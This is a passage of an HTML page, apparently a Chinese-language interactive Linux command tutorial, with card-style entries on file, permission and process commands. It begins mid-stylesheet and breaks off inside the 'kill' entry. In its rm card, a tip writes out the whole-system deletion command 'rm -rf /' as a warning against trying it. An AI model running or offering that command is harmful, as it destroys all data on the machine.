  @keyframes typeIn {
    from { opacity: 0; transform: translateY(4px); }
    to { opacity: 1; transform: translateY(0); }
  }

  .demo-bar .terminal-content .prompt { color: var(--accent-cyan); }
  .demo-bar .terminal-content .comment { color: var(--text-muted); }
  .demo-bar .terminal-content .output { color: var(--text-secondary); }
  .demo-bar .terminal-content .cmd { color: var(--accent-green); }
  .demo-bar .terminal-content .cursor {
    display: inline-block;
    width: 8px;
    height: 16px;
    background: var(--accent-green);
    animation: blink 1s step-end infinite;
    vertical-align: middle;
    margin-left: 2px;
  }
  .cursor-static {
    display: inline-block;
    width: 8px;
    height: 16px;
    background: var(--accent-green);
    animation: blink 1s step-end infinite;
    vertical-align: middle;
    margin-left: 2px;
  }

  @keyframes blink {
    0%, 100% { opacity: 1; }
    50% { opacity: 0; }
  }

  /* ===================== NAV TABS ===================== */
  .nav-tabs {
    display: flex;
    gap: 4px;
    padding: 20px 24px;
    overflow-x: auto;
    flex-wrap: wrap;
    justify-content: center;
    background: var(--bg-panel);
    border-bottom: 1px solid var(--border);
    position: sticky;
    top: 0;
    z-index: 100;
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
  }

  .nav-tab {
    padding: 8px 18px;
    border: 1px solid var(--border);
    border-radius: 20px;
    background: transparent;
    color: var(--text-secondary);
    font-family: 'Noto Sans SC', sans-serif;
    font-size: 13px;
    cursor: pointer;
    transition: var(--transition);
    white-space: nowrap;
  }

  .nav-tab:hover {
    border-color: var(--accent-green);
    color: var(--accent-green);
    background: rgba(0,255,157,0.06);
  }

  .nav-tab.active {
    border-color: var(--accent-green);
    color: var(--bg-deep);
    background: var(--accent-green);
    font-weight: 600;
  }

  /* ===================== SEARCH ===================== */
  .search-wrap {
    display: flex;
    justify-content: center;
    padding: 24px 24px 0;
  }

  .search-box {
    position: relative;
    width: 100%;
    max-width: 560px;
  }

  .search-box input {
    width: 100%;
    padding: 14px 48px 14px 20px;
    background: var(--bg-card);
    border: 1px solid var(--border);
    border-radius: 30px;
    color: var(--text-primary);
    font-family: 'Fira Code', monospace;
    font-size: 14px;
    outline: none;
    transition: var(--transition);
  }

  .search-box input:focus {
    border-color: var(--accent-green);
    box-shadow: 0 0 20px rgba(0,255,157,0.08);
  }

  .search-box input::placeholder {
    color: var(--text-muted);
    font-family: 'Noto Sans SC', sans-serif;
  }

  .search-box .search-icon {
    position: absolute;
    right: 18px;
    top: 50%;
    transform: translateY(-50%);
    color: var(--text-muted);
    font-size: 18px;
    pointer-events: none;
  }

  /* ===================== MAIN GRID ===================== */
  main {
    max-width: 1280px;
    margin: 0 auto;
    padding: 28px 24px 80px;
  }

  .category-section {
    margin-bottom: 48px;
    display: none;
  }

  .category-section.visible {
    display: block;
    animation: fadeUp 0.4s ease;
  }

  @keyframes fadeUp {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
  }

  .category-header {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 20px;
    padding-bottom: 12px;
    border-bottom: 1px solid var(--border);
  }

  .category-header .cat-icon {
    font-size: 28px;
  }

  .category-header h2 {
    font-size: 22px;
    font-weight: 700;
    letter-spacing: -0.5px;
  }

  .category-header .cat-badge {
    margin-left: auto;
    font-family: 'Fira Code', monospace;
    font-size: 12px;
    padding: 4px 12px;
    border-radius: 20px;
    background: var(--bg-card);
    color: var(--text-muted);
    border: 1px solid var(--border);
  }

  /* ===================== COMMAND CARDS ===================== */
  .cmd-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(340px, 1fr));
    gap: 16px;
  }

  .cmd-card {
    background: var(--bg-card);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    padding: 20px;
    cursor: pointer;
    transition: var(--transition);
    position: relative;
    overflow: hidden;
  }

  .cmd-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 3px;
    height: 100%;
    background: var(--accent-green);
    opacity: 0;
    transition: var(--transition);
  }

  .cmd-card:hover {
    border-color: var(--border-glow);
    background: var(--bg-card-hover);
    transform: translateY(-2px);
    box-shadow: 0 8px 24px rgba(0,0,0,0.3);
  }

  .cmd-card:hover::before {
    opacity: 0.8;
  }

  .cmd-card.expanded {
    border-color: var(--accent-green);
    box-shadow: var(--shadow-glow);
  }

  .cmd-card.expanded::before {
    opacity: 1;
    background: var(--accent-green);
    box-shadow: 0 0 12px var(--accent-green);
  }

  .cmd-card .cmd-name {
    font-family: 'Fira Code', monospace;
    font-size: 18px;
    font-weight: 600;
    color: var(--accent-green);
    margin-bottom: 4px;
    display: flex;
    align-items: center;
    gap: 10px;
  }

  .cmd-card .cmd-name .copy-btn {
    font-size: 12px;
    padding: 2px 8px;
    border-radius: 4px;
    border: 1px solid var(--border);
    background: transparent;
    color: var(--text-muted);
    cursor: pointer;
    transition: var(--transition);
    font-family: 'Noto Sans SC', sans-serif;
    opacity: 0;
  }

  .cmd-card:hover .copy-btn {
    opacity: 1;
  }

  .cmd-card .cmd-name .copy-btn:hover {
    border-color: var(--accent-green);
    color: var(--accent-green);
    background: rgba(0,255,157,0.1);
  }

  .cmd-card .cmd-desc {
    color: var(--text-secondary);
    font-size: 14px;
    margin-top: 4px;
    line-height: 1.6;
  }

  .cmd-card .cmd-detail {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.4s ease, opacity 0.3s ease, margin 0.3s ease;
    opacity: 0;
  }

  .cmd-card.expanded .cmd-detail {
    max-height: 600px;
    opacity: 1;
    margin-top: 14px;
  }

  .cmd-detail .detail-label {
    font-size: 11px;
    font-weight: 600;
    color: var(--text-muted);
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 6px;
    margin-top: 14px;
  }

  .cmd-detail .detail-label:first-child {
    margin-top: 0;
  }

  .cmd-detail .syntax-block {
    background: var(--terminal-bg);
    border: 1px solid var(--border);
    border-radius: var(--radius-sm);
    padding: 12px 16px;
    font-family: 'Fira Code', monospace;
    font-size: 13px;
    color: var(--accent-amber);
    overflow-x: auto;
    line-height: 1.6;
  }

  .cmd-detail .syntax-block .hl-green { color: var(--accent-green); }
  .cmd-detail .syntax-block .hl-cyan { color: var(--accent-cyan); }
  .cmd-detail .syntax-block .hl-pink { color: var(--accent-pink); }
  .cmd-detail .syntax-block .hl-muted { color: var(--text-muted); }
  .cmd-detail .syntax-block .hl-purple { color: var(--accent-purple); }
  .cmd-detail .syntax-block .hl-red { color: var(--accent-red); }

  .cmd-detail .example-block {
    background: var(--terminal-bg);
    border: 1px solid var(--border);
    border-radius: var(--radius-sm);
    padding: 12px 16px;
    font-family: 'Fira Code', monospace;
    font-size: 13px;
    line-height: 1.8;
    overflow-x: auto;
  }

  .cmd-detail .example-block .prompt-symbol {
    color: var(--accent-cyan);
  }

  .cmd-detail .example-block .comment-line {
    color: var(--text-muted);
    font-style: italic;
  }

  .cmd-detail .example-block .output-line {
    color: var(--text-secondary);
  }

  .cmd-detail .tip {
    display: flex;
    align-items: flex-start;
    gap: 8px;
    padding: 10px 14px;
    background: rgba(0,255,157,0.05);
    border: 1px solid rgba(0,255,157,0.12);
    border-radius: var(--radius-sm);
    font-size: 13px;
    color: var(--accent-green);
    margin-top: 10px;
  }

  .cmd-detail .tip .tip-icon {
    flex-shrink: 0;
    font-size: 16px;
  }

  /* ===================== TAG COLORS ===================== */
  .cat-tag {
    display: inline-block;
    font-size: 11px;
    padding: 2px 10px;
    border-radius: 10px;
    font-weight: 500;
    letter-spacing: 0.3px;
  }
  .tag-file     { background: rgba(0,255,157,0.12); color: var(--accent-green); }
  .tag-perm     { background: rgba(255,179,71,0.12); color: var(--accent-amber); }
  .tag-proc     { background: rgba(0,212,255,0.12); color: var(--accent-cyan); }
  .tag-net      { background: rgba(162,119,255,0.12); color: var(--accent-purple); }
  .tag-text     { background: rgba(255,107,138,0.12); color: var(--accent-pink); }
  .tag-pkg      { background: rgba(255,77,77,0.12); color: var(--accent-red); }
  .tag-disk     { background: rgba(0,255,157,0.12); color: var(--accent-green); }
  .tag-archive  { background: rgba(255,179,71,0.12); color: var(--accent-amber); }
  .tag-user     { background: rgba(0,212,255,0.12); color: var(--accent-cyan); }
  .tag-system   { background: rgba(162,119,255,0.12); color: var(--accent-purple); }
  .tag-ssh      { background: rgba(255,107,138,0.12); color: var(--accent-pink); }
  .tag-find     { background: rgba(0,212,255,0.12); color: var(--accent-cyan); }

  /* ===================== NO RESULTS ===================== */
  .no-results {
    display: none;
    text-align: center;
    padding: 60px 20px;
    color: var(--text-muted);
  }
  .no-results.visible { display: block; }
  .no-results .nr-icon { font-size: 48px; margin-bottom: 16px; }
  .no-results p { font-size: 16px; }

  /* ===================== KEYBOARD SHORTCUT ===================== */
  .kbd-hint {
    text-align: center;
    padding: 8px;
    color: var(--text-muted);
    font-size: 12px;
    font-family: 'Fira Code', monospace;
    margin-top: -18px;
    margin-bottom: 10px;
  }

  .kbd-hint kbd {
    padding: 2px 6px;
    border: 1px solid var(--border);
    border-radius: 4px;
    background: var(--bg-card);
    font-family: 'Fira Code', monospace;
    font-size: 11px;
  }

  /* ===================== RESPONSIVE ===================== */
  @media (max-width: 768px) {
    header { padding: 40px 16px 28px; }
    .logo { font-size: 48px; }
    .cmd-grid { grid-template-columns: 1fr; }
    .nav-tabs { padding: 14px 12px; gap: 4px; }
    .nav-tab { font-size: 12px; padding: 6px 14px; }
    main { padding: 20px 14px 60px; }
    .demo-bar .terminal-content { font-size: 12px; padding: 12px 14px; }
  }

  /* ===================== FOOTER ===================== */
  footer {
    text-align: center;
    padding: 32px 24px;
    border-top: 1px solid var(--border);
    color: var(--text-muted);
    font-size: 13px;
  }

  footer a {
    color: var(--accent-green);
    text-decoration: none;
  }
  footer a:hover { text-decoration: underline; }

  /* ===================== TOAST ===================== */
  .toast {
    position: fixed;
    bottom: 30px;
    left: 50%;
    transform: translateX(-50%) translateY(80px);
    background: var(--accent-green);
    color: var(--bg-deep);
    padding: 10px 24px;
    border-radius: 30px;
    font-family: 'Noto Sans SC', sans-serif;
    font-size: 14px;
    font-weight: 600;
    box-shadow: 0 4px 20px rgba(0,255,157,0.3);
    opacity: 0;
    transition: all 0.3s ease;
    pointer-events: none;
    z-index: 999;
  }

  .toast.show {
    opacity: 1;
    transform: translateX(-50%) translateY(0);
  }

  /* ===================== INTRO PANEL ===================== */
  .intro-panel {
    max-width: 720px;
    margin: 24px auto 0;
    padding: 20px 24px;
    background: var(--bg-card);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    text-align: center;
  }

  .intro-panel p {
    color: var(--text-secondary);
    font-size: 14px;
    line-height: 1.8;
  }

  .intro-panel .highlight {
    color: var(--accent-green);
    font-weight: 500;
  }

  .stats-bar {
    display: flex;
    justify-content: center;
    gap: 32px;
    margin-top: 16px;
    padding-top: 16px;
    border-top: 1px solid var(--border);
  }

  .stats-bar .stat {
    text-align: center;
  }

  .stats-bar .stat-num {
    font-family: 'Fira Code', monospace;
    font-size: 24px;
    font-weight: 700;
    color: var(--accent-green);
  }

  .stats-bar .stat-label {
    font-size: 12px;
    color: var(--text-muted);
    margin-top: 2px;
  }
</style>
</head>
<body>

<!-- ===================== HEADER ===================== -->
<header>
  <div class="logo">🐧</div>
  <h1 class="site-title">Linux 指令学院</h1>
  <p class="site-sub">从 <span>零</span> 到 <span>命令行高手</span> · 交互式学习手册</p>

  <!-- Terminal Demo -->
  <div class="demo-bar">
    <div style="display:flex;align-items:center;">
      <div class="bar-dots">
        <span></span><span></span><span></span>
      </div>
      <div class="bar-title">bash — 80×24</div>
    </div>
    <div class="terminal-content">
      <div class="line"><span class="prompt">$ </span><span class="cmd">whoami</span></div>
      <div class="line"><span class="output">→ 你已经是 Linux 冒险者了</span></div>
      <div class="line"><span class="prompt">$ </span><span class="cmd">ls -la</span></div>
      <div class="line"><span class="output">→ 发现 10 个命令分类 · 60+ 精选指令</span></div>
      <div class="line"><span class="prompt">$ </span><span class="cmd">./start-learning.sh</span></div>
      <div class="line"><span class="output">→ 点击任意卡片展开详情 ↓</span><span class="cursor"></span></div>
    </div>
  </div>

  <!-- Intro -->
  <div class="intro-panel">
    <p>这不仅仅是一份命令列表。<br>每一张卡片都包含 <span class="highlight">语法结构</span>、<span class="highlight">实用示例</span> 和 <span class="highlight">避坑提示</span>。<br>点击卡片展开详情，点击 <span class="highlight">📋</span> 复制命令。</p>
    <div class="stats-bar">
      <div class="stat">
        <div class="stat-num">10</div>
        <div class="stat-label">分类</div>
      </div>
      <div class="stat">
        <div class="stat-num">60+</div>
        <div class="stat-label">指令</div>
      </div>
      <div class="stat">
        <div class="stat-num">💻</div>
        <div class="stat-label">即学即用</div>
      </div>
    </div>
  </div>

  <div class="glow-line"></div>
</header>

<!-- ===================== NAV TABS ===================== -->
<nav class="nav-tabs" id="navTabs">
  <button class="nav-tab active" data-cat="all">🔥 全部</button>
  <button class="nav-tab" data-cat="file">📁 文件操作</button>
  <button class="nav-tab" data-cat="perm">🔐 权限管理</button>
  <button class="nav-tab" data-cat="proc">⚙️ 进程管理</button>
  <button class="nav-tab" data-cat="net">🌐 网络相关</button>
  <button class="nav-tab" data-cat="text">📝 文本处理</button>
  <button class="nav-tab" data-cat="pkg">📦 包管理</button>
  <button class="nav-tab" data-cat="disk">💾 磁盘/存储</button>
  <button class="nav-tab" data-cat="archive">🗜️ 压缩归档</button>
  <button class="nav-tab" data-cat="user">👤 用户管理</button>
  <button class="nav-tab" data-cat="system">🖥️ 系统信息</button>
</nav>

<!-- ===================== SEARCH ===================== -->
<div class="search-wrap">
  <div class="search-box">
    <input type="text" id="searchInput" placeholder="搜索指令名称或说明… 比如 ls, grep, 权限…">
    <span class="search-icon">🔍</span>
  </div>
</div>

<div class="kbd-hint">
  <kbd>Ctrl</kbd> + <kbd>F</kbd> 快速搜索 · 点击卡片展开/收起
</div>

<!-- ===================== MAIN ===================== -->
<main id="mainContent">

  <!-- ========== 文件操作 ========== -->
  <section class="category-section visible" data-cat="file">
    <div class="category-header">
      <span class="cat-icon">📁</span>
      <h2 style="color:var(--accent-green)">文件操作</h2>
      <span class="cat-badge">8 条指令</span>
    </div>
    <div class="cmd-grid">
      <article class="cmd-card" data-command="ls">
        <div class="cmd-name">ls <button class="copy-btn" data-cmd="ls">📋 复制</button></div>
        <div class="cmd-desc">列出目录内容 —— 最常用的命令之一</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">ls</span> [选项] [路径]</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-l</span>  长格式显示（权限、大小、日期）<br>
            <span class="hl-cyan">-a</span>  显示所有文件（包括 . 开头的隐藏文件）<br>
            <span class="hl-cyan">-h</span>  人类可读大小（配合 -l 使用）<br>
            <span class="hl-cyan">-t</span>  按时间排序<br>
            <span class="hl-cyan">-S</span>  按大小排序
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 详细列出当前目录</span><br>
            <span class="prompt-symbol">$ </span>ls -lah<br>
            <span class="output-line">drwxr-xr-x  5 user user 4.0K May 12 10:00 .<br>-rw-r--r--  1 user user  256 May 12 09:30 notes.txt</span><br><br>
            <span class="comment-line"># 按时间倒序</span><br>
            <span class="prompt-symbol">$ </span>ls -lt
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>ls -la</strong> 是你的"开盲盒"命令 —— 想看看目录里有什么，就用它！</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="cd">
        <div class="cmd-name">cd <button class="copy-btn" data-cmd="cd">📋 复制</button></div>
        <div class="cmd-desc">切换当前工作目录</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">cd</span> [路径]</div>
          <div class="detail-label">🔧 常用用法</div>
          <div class="syntax-block">
            <span class="hl-cyan">cd ~</span>    回到 home 目录<br>
            <span class="hl-cyan">cd /</span>     回到根目录<br>
            <span class="hl-cyan">cd ..</span>    返回上一级目录<br>
            <span class="hl-cyan">cd -</span>     返回上一个目录
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>cd /var/log<br>
            <span class="prompt-symbol">$ </span>cd ..<br>
            <span class="prompt-symbol">$ </span>cd ~/Projects/my-app
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>cd -</strong> 太实用了 — 在最后两个目录之间跳转，做运维的都知道！</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="pwd">
        <div class="cmd-name">pwd <button class="copy-btn" data-cmd="pwd">📋 复制</button></div>
        <div class="cmd-desc">显示当前工作目录的绝对路径</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">pwd</span></div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>pwd<br>
            <span class="output-line">/home/zixu/projects/linux-course</span>
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>迷路时第一个想到的命令！<strong>pwd</strong> = print working directory。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="mkdir">
        <div class="cmd-name">mkdir <button class="copy-btn" data-cmd="mkdir">📋 复制</button></div>
        <div class="cmd-desc">创建新目录</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">mkdir</span> [选项] 目录名</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-p</span>  递归创建父目录（不存在则自动创建）<br>
            <span class="hl-cyan">-v</span>  显示创建过程
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 创建单层目录</span><br>
            <span class="prompt-symbol">$ </span>mkdir myproject<br><br>
            <span class="comment-line"># 递归创建多层目录（不用一层层建了！）</span><br>
            <span class="prompt-symbol">$ </span>mkdir -p projects/2026/05/笔记
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>-p</strong> 参数是神技 — 建多层目录只用一条命令。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="rm">
        <div class="cmd-name">rm <button class="copy-btn" data-cmd="rm">📋 复制</button></div>
        <div class="cmd-desc">删除文件或目录（⚠️ 危险！不可恢复）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">rm</span> [选项] 目标</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-r</span>  递归删除（删除目录必加）<br>
            <span class="hl-cyan">-f</span>  强制删除，不提示<br>
            <span class="hl-red">-rf</span>  ⚠️ 递归强制删除（慎用！）
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 删除文件</span><br>
            <span class="prompt-symbol">$ </span>rm old-file.txt<br><br>
            <span class="comment-line"># 删除目录（含所有内容）</span><br>
            <span class="prompt-symbol">$ </span>rm -rf temp-folder
          </div>
          <div class="tip">
            <span class="tip-icon">⚠️</span>
            <span><strong>rm -rf /</strong> 是最著名的"删库跑路"命令 —— 千万别乱试！（没有 -f 的话会一路问你确认）</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="cp">
        <div class="cmd-name">cp <button class="copy-btn" data-cmd="cp">📋 复制</button></div>
        <div class="cmd-desc">复制文件或目录</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">cp</span> [选项] 来源 目标</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-r</span>  递归复制（复制目录必加）<br>
            <span class="hl-cyan">-i</span>  覆盖前询问<br>
            <span class="hl-cyan">-v</span>  显示详细过程<br>
            <span class="hl-cyan">-u</span>  只复制更新的文件
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 复制文件</span><br>
            <span class="prompt-symbol">$ </span>cp report.txt backup/ <br><br>
            <span class="comment-line"># 复制整个目录</span><br>
            <span class="prompt-symbol">$ </span>cp -r my-project/ my-project-backup/
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="mv">
        <div class="cmd-name">mv <button class="copy-btn" data-cmd="mv">📋 复制</button></div>
        <div class="cmd-desc">移动文件 / 重命名文件</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">mv</span> [选项] 来源 目标</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-i</span>  覆盖前询问<br>
            <span class="hl-cyan">-v</span>  显示过程
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 重命名</span><br>
            <span class="prompt-symbol">$ </span>mv old-name.txt new-name.txt<br><br>
            <span class="comment-line"># 移动到其他目录</span><br>
            <span class="prompt-symbol">$ </span>mv report.pdf ~/Documents/
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>mv</strong> 即 rename — Linux 没有专门的重命名命令，mv 就是！</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="touch">
        <div class="cmd-name">touch <button class="copy-btn" data-cmd="touch">📋 复制</button></div>
        <div class="cmd-desc">创建空文件 / 更新文件时间戳</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">touch</span> 文件名</div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 创建空文件</span><br>
            <span class="prompt-symbol">$ </span>touch notes.md index.html app.py<br><br>
            <span class="comment-line"># 一次创建多个文件</span><br>
            <span class="prompt-symbol">$ </span>touch {a,b,c}.txt
            <span class="output-line">  → 创建 a.txt b.txt c.txt</span>
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>文件已存在时 <strong>touch</strong> 不会覆盖内容，只更新时间戳。超安全！</span>
          </div>
        </div>
      </article>
    </div>
  </section>

  <!-- ========== 权限管理 ========== -->
  <section class="category-section" data-cat="perm">
    <div class="category-header">
      <span class="cat-icon">🔐</span>
      <h2 style="color:var(--accent-amber)">权限管理</h2>
      <span class="cat-badge">5 条指令</span>
    </div>
    <div class="cmd-grid">
      <article class="cmd-card" data-command="chmod">
        <div class="cmd-name">chmod <button class="copy-btn" data-cmd="chmod">📋 复制</button></div>
        <div class="cmd-desc">修改文件或目录的权限</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">chmod</span> [权限] 文件</div>
          <div class="detail-label">🔧 权限表示法</div>
          <div class="syntax-block">
            <span class="hl-cyan">数字法</span>：<span class="hl-pink">chmod 755</span> → rwxr-xr-x<br>
            &nbsp;&nbsp;r=4, w=2, x=1&nbsp;&nbsp;所有者|组|其他人<br>
            <span class="hl-cyan">符号法</span>：<span class="hl-pink">chmod u+x</span> → 给所有者加执行权限
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 数字法：所有者全部权限，组和其他只读+执行</span><br>
            <span class="prompt-symbol">$ </span>chmod 755 script.sh<br><br>
            <span class="comment-line"># 符号法：给所有人加执行权限</span><br>
            <span class="prompt-symbol">$ </span>chmod +x run.sh
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>755</strong> = 脚本标准权限 | <strong>644</strong> = 普通文件标准权限 | <strong>600</strong> = 私密文件</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="chown">
        <div class="cmd-name">chown <button class="copy-btn" data-cmd="chown">📋 复制</button></div>
        <div class="cmd-desc">修改文件所有者（需 root）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">chown</span> [用户]:[组] 文件</div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 修改所有者</span><br>
            <span class="prompt-symbol">$ </span>sudo chown zixu config.yml<br><br>
            <span class="comment-line"># 同时修改所有者和组</span><br>
            <span class="prompt-symbol">$ </span>sudo chown zixu:developers app/
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>用 <strong>-R</strong> 递归修改目录内所有文件：chown -R user:group dir/</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="chgrp">
        <div class="cmd-name">chgrp <button class="copy-btn" data-cmd="chgrp">📋 复制</button></div>
        <div class="cmd-desc">修改文件所属组</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">chgrp</span> 组名 文件</div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>sudo chgrp developers config.yml<br>
            <span class="prompt-symbol">$ </span>chgrp -R www-data /var/www/
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="umask">
        <div class="cmd-name">umask <button class="copy-btn" data-cmd="umask">📋 复制</button></div>
        <div class="cmd-desc">设置新建文件的默认权限掩码</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">umask</span> [掩码值]</div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 查看当前 umask</span><br>
            <span class="prompt-symbol">$ </span>umask<br>
            <span class="output-line">0022</span><br><br>
            <span class="comment-line"># 设置新建文件默认为 755（目录）</span><br>
            <span class="prompt-symbol">$ </span>umask 022
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>umask = 777 - 目标权限。默认 022 意味着文件 644、目录 755。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="sudo">
        <div class="cmd-name">sudo <button class="copy-btn" data-cmd="sudo">📋 复制</button></div>
        <div class="cmd-desc">以超级用户权限执行命令</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">sudo</span> 命令</div>
          <div class="detail-label">🔧 相关用法</div>
          <div class="syntax-block">
            <span class="hl-cyan">sudo -i</span>  切换到 root shell<br>
            <span class="hl-cyan">sudo -u user</span>  以指定用户身份执行
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>sudo apt update<br>
            <span class="prompt-symbol">$ </span>sudo systemctl restart nginx<br>
            <span class="output-line">[sudo] password for zixu:</span>
          </div>
          <div class="tip">
            <span class="tip-icon">⚠️</span>
            <span>不是 root 用户！是"借权限执行一条命令"。<strong>sudo !!</strong> 用上一条命令加 sudo。</span>
          </div>
        </div>
      </article>
    </div>
  </section>

  <!-- ========== 进程管理 ========== -->
  <section class="category-section" data-cat="proc">
    <div class="category-header">
      <span class="cat-icon">⚙️</span>
      <h2 style="color:var(--accent-cyan)">进程管理</h2>
      <span class="cat-badge">6 条指令</span>
    </div>
    <div class="cmd-grid">
      <article class="cmd-card" data-command="ps">
        <div class="cmd-name">ps <button class="copy-btn" data-cmd="ps">📋 复制</button></div>
        <div class="cmd-desc">显示当前进程快照</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">ps</span> [选项]</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">ps aux</span>  显示所有进程（BSD 风格）<br>
            <span class="hl-cyan">ps -ef</span>  显示所有进程（标准风格）<br>
            <span class="hl-cyan">ps -u user</span>  查看指定用户的进程
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>ps aux | grep nginx<br>
            <span class="output-line">root     12345  0.0  0.1  12345  6789 ?  Ss  10:00   0:00 nginx: master<br>www-data 12346  0.0  0.1  12345  6789 ?  S   10:00   0:00 nginx: worker</span>
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>ps aux | grep &lt;进程名&gt;</strong> — 查找进程的经典组合拳。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="top">
        <div class="cmd-name">top <button class="copy-btn" data-cmd="top">📋 复制</button></div>
        <div class="cmd-desc">实时查看系统进程和资源占用</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">top</span></div>
          <div class="detail-label">🔧 交互快捷键</div>
          <div class="syntax-block">
            <span class="hl-cyan">q</span>  退出<br>
            <span class="hl-cyan">k</span>  杀死进程（输入 PID）<br>
            <span class="hl-cyan">M</span>  按内存排序<br>
            <span class="hl-cyan">P</span>  按 CPU 排序<br>
            <span class="hl-cyan">1</span>  显示每个 CPU 核心
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>top -u zixu</strong> 只查看你的进程。<strong>htop</strong> 是 top 的增强版（更漂亮），需要 apt install。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="kill">
        <div class="cmd-name">kill <button class="copy-btn" data-cmd="kill">📋 复制</button></div>
        <div class="cmd-desc">发送信号终止进程</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">kill</span> [信号] PID</div>
          <div class="detail-label">🔧 常用信号</div>
          <div class="syntax-block">
            <span class="hl-cyan">kill -15</span>  SIGTERM — 礼貌请求退出（默认）<br>
            <span class="hl-cyan">kill -9</span>   SIGKILL — 强制杀死（⚠️ 无法被捕获）<br>
            <span class="hl-cyan">kill -1</span>   SIGHUP — 重新加载配置
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 先找到 PID</span><br>
            <span class="prompt-symbol">$ </span>ps aux | grep firefox<br>
            <span class="output-line">zixu  23456  ...  firefox</span><br>
            <span class="comment-line"># 先试试礼貌退出</span><br>
